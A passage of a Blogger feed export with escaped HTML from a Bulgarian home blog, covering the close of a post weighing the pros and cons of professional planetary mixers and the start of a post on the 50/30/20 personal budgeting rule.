initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EРазмер и място за съхранение\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са обемисти и заемат много място както на кухненския плот, така и в шкафовете. Ако вашата кухня е малка, това може да бъде проблем.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСложност на почистване\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПоради множеството части и аксесоари, почистването на професионалния планетарен миксер може да бъде времеемко и трудоемко.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EШум\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери могат да бъдат доста шумни, особено при работа на високи скорости. Това може да бъде неудобно, ако живеете в апартамент или имате малки деца.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/kuhnq-planetarni-mikseri-profesionalni-planetarni-mikseri\/\" target=\"_blank\"\u003EПрофесионалният планетарен миксер \u003C\/a\u003E\u003C\/b\u003Eе отличен избор за тези, които обичат да готвят и пекат редовно и искат да инвестират в качествен и многофункционален уред. Той предлага мощност, ефективност и издръжливост, които трудно могат да бъдат постигнати с обикновен домашен миксер. Въпреки това, високата цена, размерът и сложността на почистване трябва да бъдат внимателно обмислени преди покупката.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ крайна сметка, решението зависи от вашите нужди, бюджет и предпочитания. Ако сте сериозен кулинар и често приготвяте сложни рецепти, професионалният планетарен миксер може да бъде ценен помощник във вашата кухня.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8472979761658778171\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html","title":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s72-c\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2920092124354407786"},"published":{"$t":"2025-04-17T18:06:00.002+03:00"},"updated":{"$t":"2025-04-17T18:06:29.628+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"финансови познания"}],"title":{"type":"text","$t":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправлението на личните финанси е важна част от стабилния и спокоен живот. За съжаление, много хора се затрудняват да намерят баланса между разходи, спестявания и удоволствия. Един от най-популярните и лесни за прилагане методи за финансово планиране е \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eправилото 50\/30\/20\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКакво представлява правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е опростен модел за разпределение на личния доход, който помага да управлявате парите си по балансиран и отговорен начин. Според това правило:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E50% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E трябва да се отделят за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eнеотложни и основни нужди\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – това включва наем или ипотека, сметки за ток, вода и отопление, храна, транспорт и здравни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E30% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E са предвидени за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eжелания и развлечения\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – пътувания, хобита, ресторанти, абонаменти за стрийминг услуги и други неща, които носят удоволствие, но не са жизнено необходими.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E20% от дохода\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E се насочват към \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eспестявания и инвестиции\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E или за погасяване на дългове – това е частта, която ви осигурява финансова сигурност в дългосрочен план.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози модел е изключително гъвкав и дава ясна структура на месечния бюджет, без да изисква сложни изчисления или специализирани \u003C\/span\u003E\u003Ca href=\"https:\/\/bok.bg\/kurs-po-finansova-gramotnost\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eфинансови познания\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОткъде произлиза идеята за правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИдеята за правилото 50\/30\/20 става популярна благодарение на американската юристка и бивш сенатор \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЕлизабет Уорън\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E и нейната дъщеря Амелия Уорън Тяги. Те представят този подход в книгата си „All Your Worth: The Ultimate Lifetime Money Plan“, издадена през 2005 година. Основната концепция е проста: човек не трябва да усложнява управлението на финансите си, а да разпредели доходите си в три ясни категории, така че да постига баланс между текущите нужди и бъдещето си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКъде може да бъде приложено правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е универсален принцип, който може да се прилага не само за лични финанси, но и в други области на живота, където се изисква балансирано разпределение на ресурси. Ето няколко примера:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЛичен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – най-често срещаното приложение, което ви помага да избегнете излишните разходи и да изградите финансова стабилност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСемеен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – при планиране на общи доходи и разходи в домакинството, това правило улеснява постигането на съгласие и поставяне на приоритети.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправление на време\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – макар и създадено за пари, принципът може да се адаптира и за разпределение на личното време: 50% за работа и задължения, 30% за хобита и почивка, 20% за самоусъвършенстване или нови умения.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EФирмени бюджети\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E – малки бизнеси също могат да използват правилото за разпределение на приходи между оперативни разходи, развитие и спестявания.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЗаключение\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan 